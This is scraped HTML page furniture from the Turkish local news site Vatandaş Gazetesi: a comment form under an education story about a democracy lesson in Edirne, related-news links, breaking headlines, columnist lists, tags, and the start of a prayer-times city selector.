               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/egitim/edirne-akademi-de-demokrasi-dersi-h1385.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp1385" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(1385);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="1385" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="00e577b84686d442804828211047f4996dc1590b" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/egitim/edirne-akademi-de-demokrasi-dersi-h1385.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">1385</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-1385 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/egitim/turkiyenin-en-buyuk-ikinci-koleji-h2106.html"  title="Türkiye’nin En Büyük İkinci Koleji">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/2018/05/turkiyenin_en_buyuk_ikinci_koleji_h2106_ef275.JPG" alt="Türkiye’nin En Büyük İkinci Koleji" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">Türkiye’nin En Büyük İkinci Koleji</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/egitim/ted-edirne-kolejinin-temelleri-atildi-h1946.html"  title="TED Edirne Koleji’nin temelleri atıldı">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/2018/04/ted_edirne_kolejinin_temelleri_atildi_h1946_0f4d9.JPG" alt="TED Edirne Koleji’nin temelleri atıldı" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">TED Edirne Koleji’nin temelleri atıldı</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/egitim/prof-dr-enver-duran-a-onursal-baskanlik-h1888.html"  title="Prof. Dr. Enver Duran&#039;a Onursal Başkanlık">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/2018/04/prof_dr_enver_duran_a_onursal_baskanlik_h1888_78cbe.JPG" alt="Prof. Dr. Enver Duran&#039;a Onursal Başkanlık" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">Prof. Dr. Enver Duran&#039;a Onursal Başkanlık</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/egitim/kultur-merkezi-hizla-yukseliyor-h1386.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24954" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/bakkallar-ve-tekel-bayileri-esnaf-odasinda-yeni-baskan-okan-mano-h24954.html" title="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO" >BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24953" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ozel-trakya-hastanesi-nden-demirci-esnafina-destek-h24953.html" title="ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK" >ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24952" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesi-ile-trakya-birlikten-ornek-dayanisma-h24952.html" title="EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA" >EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24951" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/karateci-kizlardan-5-madalya-h24951.html" title="KARATECİ KIZLARDAN 5 MADALYA!" >KARATECİ KIZLARDAN 5 MADALYA!</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24950" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yaslilara-unutulmaz-sira-gecesi-h24950.html" title="YAŞLILARA UNUTULMAZ SIRA GECESİ" >YAŞLILARA UNUTULMAZ SIRA GECESİ</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">69</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5320" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="BU NASIL HESAP" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/bu-nasil-hesap-makale,5320.html" title="BU NASIL HESAP" >BU NASIL HESAP</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5319" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="YAYIN ORGANLARINDA KALANLAR - 22" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yayin-organlarinda-kalanlar-22-makale,5319.html" title="YAYIN ORGANLARINDA KALANLAR - 22" >YAYIN ORGANLARINDA KALANLAR - 22</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/T%C3%9CM+YEREL+SEN+4+YA%C5%9EINDA" class="hs-item" title="TÜM YEREL SEN 4 YAŞINDA"><i class="fa fa-tag" aria-hidden="true"></i> TÜM YEREL SEN 4 YAŞINDA</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-tag" aria-hidden="true"></i> pecanlı</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/bilim" class="hs-item" title="bilim"><i class="fa fa-tag" aria-hidden="true"></i> bilim</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/magdur" class="hs-item" title="magdur"><i class="fa fa-tag" aria-hidden="true"></i> magdur</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/ESNAFIN+BEKLENT%C4%B0S%C4%B0+Y%C3%9CKSEK" class="hs-item" title="ESNAFIN BEKLENTİSİ YÜKSEK"><i class="fa fa-tag" aria-hidden="true"></i> ESNAFIN BEKLENTİSİ YÜKSEK</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="24655" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/dunya-markalarini-edirne-ye-tasiyan-outlet-magaza-acildi-h24655.html" title="DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI" >DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24643" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/uluslararasi-uyusturucu-ticaretine-darbe-h24643.html" title="ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE" >ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24679" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-29 00:00:00"> 2025-12-29 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/25-sis-cag-kebabi-yedi-rekor-kirdi-h24679.html" title="25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI" >25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24669" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-27 00:00:00"> 2025-12-27 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/eybal-velileri-bu-bina-iki-okulu-birden-tasiyamaz-h24669.html" title="EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”" >EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24589" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-22 00:00:00"> 2025-12-22 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/gumruk-memuru-olumden-dondu-h24589.html" title="GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ" >GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
